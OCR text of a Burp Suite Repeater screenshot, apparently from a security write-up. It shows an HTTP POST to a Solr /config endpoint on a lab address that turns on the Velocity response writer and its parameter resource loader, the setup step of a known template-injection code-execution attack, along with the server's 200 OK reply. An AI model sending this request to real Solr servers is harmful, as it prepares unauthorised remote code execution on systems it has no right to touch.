 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.27.151:8983 ?
Request
Raw Params Headers Hex
POST /solr/wlsmile/config HTTP/1.1
Host: http://192.168.27.151:8983
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 261
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":374},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
? < + > Type a search term 0 matches
Done 248 bytes | 385 millis